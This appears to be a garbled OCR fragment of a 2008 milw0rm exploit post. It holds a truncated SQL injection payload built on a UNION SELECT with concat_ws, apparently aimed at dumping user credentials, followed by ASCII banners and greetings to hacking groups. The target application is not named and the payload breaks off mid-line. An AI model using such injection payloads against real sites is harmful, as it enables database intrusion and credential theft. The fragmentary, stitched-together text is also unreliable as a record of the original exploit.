
cid=-1+UNION+SELECT+1,2,3,concat_ws(0x3a3a,us
###                                                                                           
###

###                                                                                           
###

########################                                                    
#####################

########################                                                    
#####################

#############################################
#############################################
                                   -(:: 
!GreTzZ! ::)-

::ThE GeNeRal L0s3r::Mr.sql::fa6al 
error::black cheetah::members of 
alsonaa.com ::str0ke::MusliMs HaCkErs::

#############################################
#############################################
# milw0rm.com [2008-06-24]
